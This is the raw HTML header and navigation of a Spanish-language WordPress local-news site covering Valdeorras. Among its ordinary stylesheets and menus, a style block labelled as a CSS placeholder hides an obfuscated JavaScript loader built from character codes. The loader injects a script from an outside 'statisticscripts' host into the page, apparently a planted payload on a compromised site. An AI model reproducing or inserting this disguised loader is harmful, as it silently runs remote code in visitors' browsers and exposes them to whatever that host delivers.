rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/3306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-embutidos tag-3306 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.9</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">miércoles, enero 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a 